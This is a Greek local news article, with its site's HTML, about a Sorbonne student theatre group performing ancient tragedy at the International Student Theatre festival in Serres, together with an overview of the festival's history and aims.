<p>Για όλα τα μέλη της θεατρικής ομάδας «Δημόδοκος» που συμμετείχαν στη φετινή Διεθνή Πανεπιστημιάδα Φοιτητικού Θεάτρου στις Σέρρες, είναι το πρώτο ταξίδι τους στην Ελλάδα και όλοι τους ήταν χαρούμενοι από την ιδιαίτερα ζεστή φιλοξενία του δήμου Σερρών. Οι εκδρομές στην ιερά μονή Τιμίου Προδρόμου, στο σπήλαιο της Αλιστράτης και στο αρχαιολογικό μουσείο της Αμφίπολης τους εντυπωσίασαν και όπως επισημαίνει η κ. Talatas, «όλοι τους υποσχέθηκαν να έρθουν ξανά πολύ σύντομα, ώστε να επισκεφθούν και άλλα μέρη της βόρειας Ελλάδας».</p>
<p>Η Linda Talatas, μιλώντας στο ΑΠΕ-ΜΠΕ, τονίζει ότι τέτοιου είδους δράσεις και εκδηλώσεις δίνουν την ευκαιρία στους φοιτητές και καθηγητές να έρθουν πιο κοντά στον αρχαίο ελληνικό πολιτισμό. Λάτρης της Ελλάδας και της ελληνικής μυθολογίας η ίδια, ξεκίνησε να μαθαίνει να μιλάει ελληνικά σε ηλικία δέκα ετών. Διάβασε και μελέτησε σε βάθος την αρχαία ελληνική ιστορία και τον πολιτισμό της Ελλάδας. Η διδακτορική διατριβή που εκπόνηση ήταν στην ελληνική γλώσσα σε συνεπίβλεψη του πανεπιστημίου της Σορβόννης με το Εθνικό Καποδιστριακό πανεπιστήμιο Αθηνών. Σήμερα, η ζωή της και η καριέρα της μοιράζεσαι ανάμεσα στην Ελλάδα και τη Γαλλία αλλά και όχι μόνο.</p>
<p><strong>Ο θεσμός της Πανεπιστημιάδας Φοιτητικού Θεάτρου</strong></p>
<p>Το ΔΗ.ΠΕ.ΘΕ Σερρών διοργανώνει από το 2004 το μεγαλύτερο φεστιβάλ φοιτητικού θεάτρου στην Ελλάδα, τη «Διεθνή Πανεπιστημιάδα Θεάτρου», ενός θεσμού που μέχρι σήμερα έχει φιλοξενήσει στην πόλη των Σερρών πάνω από 2.500 φοιτητές από τα μεγαλύτερα πανεπιστημιακά ιδρύματα της χώρας, ενώ έχει συνεργαστεί με πανεπιστήμια από τη Γαλλία, το Βέλγιο, την Τσεχία, τη Βουλγαρία, την Κύπρο, τη Σερβία, τη Γερμανία, το Ηνωμένο Βασίλειο, την Ρουμανία.</p>
<p>Στα πλαίσιο του διεθνούς χαρακτήρα της διοργάνωσης, φιλοξένησε κορυφαίες προσωπικότητες από τον χώρο των Τεχνών και των Γραμμάτων ως επιμορφωτές στα σεμινάρια και ως επίσημους προσκεκλημένους.</p>
<p>Όλο το κόστος μετάβασης, διαμονής και διατροφής των φοιτητικών θεατρικών ομάδων καθώς και των επιμορφωτών καλύπτεται εξ ολοκλήρου από το ΔΗ.ΠΕ.ΘΕ Σερρών. Οι φοιτητές έχουν την ευκαιρία να παρουσιάσουν την παράστασή τους κάτω από άκρως επαγγελματικές συνθήκες στο σύγχρονο θέατρο των Αστεριών, την έδρα του ΔΗ.ΠΕ.ΘΕ και με την αρωγή του εξειδικευμένου τεχνικού προσωπικού του θεάτρου.</p>
<p>Η είσοδος για το κοινό σε όλες τις παραστάσεις της πανεπιστημιάδας είναι ελεύθερη, καθώς και η παρακολούθηση των σημαντικών σεμιναρίων που διοργανώνονται.</p>
<p>Στόχοι της πανεπιστημιάδας είναι η προώθηση της θεατρικής τέχνης μέσα στα πανεπιστήμια, ακόμη και σε σχολές που δεν έχουν ως αντικείμενο τις παραστατικές τέχνες, η δημιουργική ενασχόληση και η κινητικότητα των νέων, η ανταλλαγή ιδεών, η προβολή και προώθηση σύγχρονων μορφών τέχνης, η εξοικείωση με την θεατρική τέχνη, η παροχή δημιουργικού χώρου στους νέους για ανάδειξη των προβληματισμών τους, η αναγωγή της θεατρικής τέχνης σε εργαλείο εκπαίδευσης και επικοινωνίας, και η πολιτισμική συνάντηση των Ελλήνων φοιτητών με τους φοιτητές άλλων χωρών.</p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82&amp;url=https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-19.jpg&amp;description=%CE%97+%CF%80%CE%B1%CE%BD%CE%B7%CE%B3%CF%85%CF%81%CE%B9%CE%BA%CE%AE+%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CF%84%CE%B7%CF%82+17%CE%B7%CF%82+%CE%94%CE%B9%CE%B5%CE%B8%CE%BD%CE%BF%CF%8D%CF%82+%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%B9%CE%AC%CE%B4%CE%B1%CF%82+%CE%A6%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%CE%98%CE%B5%CE%AC%CF%84%CF%81%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CF%8C%CE%BB%CE%B7+%CF%84%CF%89%CE%BD+%CE%A3%CE%B5%CF%81%CF%81%CF%8E%CE%BD+%CE%B1%CF%80%CE%AD%CE%B4%CE%B5%CE%B9%CE%BE%CE%B5+%CF%80%CE%B5%CF%81%CE%AF%CF%84%CF%81%CE%B1%CE%BD%CE%B1+%CF%84%CE%B7+%CF%83%CF%80%CE%BF%CF%85%CE%B4%CE%B1%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1+%CF%84%CE%B7%CF%82+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%CF%82+%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%93%CF%81%CE%B1%CE%BC%CE%BC%CE%B1%CF%84%CE%B5%CE%AF%CE%B1%CF%82+%CE%BA%CE%B1%CE%B9+%CF%84%CE%BF%CF%85+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%BF%CF%85+%CE%B4%CF%81%CE%AC%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%BF+%CE%B4%CF%85%CF%84%CE%B9%CE%BA%CF%8C+%CE%BA%CF%8C%CF%83%CE%BC%CE%BF.+%CE%97+%CE%B5%CE%BE%CE%B1%CE%B9%CF%81%CE%B5%CF%84%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CF%8C%CE%B4%CE%BF%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%91%CE%BD%CF%84%CE%B9%CE%B3%CF%8C%CE%BD%CE%B7%CF%82+%CF%84%CE%BF%CF%85" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A+%CE%97+%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1+%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1+%CE%BC%CE%AD%CF%83%CE%B1+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%BC%CE%B1%CF%84%CE%B9%CE%AC+%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD+%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD+%CE%BA%CE%B1%CE%B9+%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD+%CF%84%CE%BF%CF%85+%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85+%CF%84%CE%B7%CF%82+%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="23667" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Σέρρες:%20Η%20αρχαία%20τραγωδία%20μέσα%20από%20τη%20ματιά%20Γάλλων%20καθηγητών%20και%20φοιτητών%20του%20Πανεπιστημίου%20της%20Σορβόννης%20-%20https://evosmosnews.gr/%ce%a3%ce%ad%cf%81%cf%81%ce%b5%cf%82-%ce%97-%ce%b1%cf%81%cf%87%ce%b1%ce%af%ce%b1-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%ad%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%bc%ce%b1/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-19.jpg&#038;description=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;title=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;name=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;title=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3%25ce%25ad%25cf%2581%25cf%2581%25ce%25b5%25cf%2582-%25ce%2597-%25ce%25b1%25cf%2581%25cf%2587%25ce%25b1%25ce%25af%25ce%25b1-%25cf%2584%25cf%2581%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b4%25ce%25af%25ce%25b1-%25ce%25bc%25ce%25ad%25cf%2583%25ce%25b1-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25bc%25ce%25b1%2F&#038;text=%CE%A3%CE%AD%CF%81%CF%81%CE%B5%CF%82%3A%20%CE%97%20%CE%B1%CF%81%CF%87%CE%B1%CE%AF%CE%B1%20%CF%84%CF%81%CE%B1%CE%B3%CF%89%CE%B4%CE%AF%CE%B1%20%CE%BC%CE%AD%CF%83%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%84%CE%B7%20%CE%BC%CE%B1%CF%84%CE%B9%CE%AC%20%CE%93%CE%AC%CE%BB%CE%BB%CF%89%CE%BD%20%CE%BA%CE%B1%CE%B8%CE%B7%CE%B3%CE%B7%CF%84%CF%8E%CE%BD%20%CE%BA%CE%B1%CE%B9%20%CF%86%CE%BF%CE%B9%CF%84%CE%B7%CF%84%CF%8E%CE%BD%20%CF%84%CE%BF%CF%85%20%CE%A0%CE%B1%CE%BD%CE%B5%CF%80%CE%B9%CF%83%CF%84%CE%B7%CE%BC%CE%AF%CE%BF%CF%85%20%CF%84%CE%B7%CF%82%20%CE%A3%CE%BF%CF%81%CE%B2%CF%8C%CE%BD%CE%BD%CE%B7%CF%82"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/%ce%9c%cf%80%ce%bf%cf%8d%ce%ba%ce%b1%cf%81%ce%b1%ce%bd-%cf%83%ce%b5-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%80%ce%ae%cf%81%ce%b1%ce%bd-%ce%bc%ce%ad%cf%87%cf%81%ce%b9/">Μπούκαραν σε εταιρεία και πήραν μέχρι και την μπετονιέρα</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%91%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-%cf%83%ce%b5-%cf%83%ce%ba%ce%ac%ce%bb%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b1%ce%b6%ce%ad%cf%88%ce%b5%ce%b9-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1/">Ανέβηκε σε σκάλα για να μαζέψει φρούτα και έπεσε – Νεκρός ένας άνδρας</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-54647 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2025/09/evosmosnews.gr_-46-480x320.jpg" href="https://evosmosnews.gr/%ce%b4%ce%b7%ce%bc%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba-44-000-%ce%bb%ce%b9%ce%b3%cf%8c%cf%84%ce%b5%cf%81%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b4%ce%b7%ce%bc%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba-44-000-%ce%bb%ce%b9%ce%b3%cf%8c%cf%84%ce%b5%cf%81%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83/">Δημογραφικό σοκ: 44.000 λιγότερα πρωτάκια στα σχολεία</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2025-09-10T06:25:14+00:00">10 Σεπτεμβρίου 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-10982 post type-post status-publish format-standard has-post-thumbnail hentry category-kosmos penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2020/12/evosmosnews.gr_-18-480x320.jpg" href="https://evosmosnews.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1-%ce%ba%ce%b1%cf%84%ce%ae%ce%b3%ce%b3%ce%b5%ce%b9%ce%bb%ce%bb%ce%b1%ce%bd-%cf%83%cf%84%ce%b7-%ce%b2/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1-%ce%ba%ce%b1%cf%84%ce%ae%ce%b3%ce%b3%ce%b5%ce%b9%ce%bb%ce%bb%ce%b1%ce%bd-%cf%83%cf%84%ce%b7-%ce%b2/">Σάλος στην Τουρκία: Κατήγγειλλαν στη Βουλή ότι οι γιοι του Ερντογάν είναι φυγόστρατοι</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2020-12-04T09:46:30+00:00">4 Δεκεμβρίου 2020</time></div></div><div  class="item-related penci-imgtype-landscape post-35156 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  